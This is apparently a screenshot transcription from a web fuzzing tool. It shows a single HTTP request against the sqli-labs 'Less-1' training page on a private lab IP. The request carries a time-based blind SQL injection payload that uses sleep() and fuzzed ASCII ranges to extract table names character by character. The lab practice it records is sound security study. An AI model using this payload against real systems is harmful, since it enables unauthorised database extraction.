 发送请求 强制 HTTPS 历史 爆破示例 ?
Request 数据包扫描 美 化 热加载 构造请求
1 GET /master/Less-1/?id=1%27and%20if(ascii(substr
((select%20table_name%20from%20information_schema.
tables%20where%20table_schema=database()%20limit%203,1),1{{int(1-5)}},
1))={{int(65-122)}},sleep(5),0)%20--+ HTTP/1.1
2 Host ? : 192.168.77.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/
20100101 Firefox/129.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9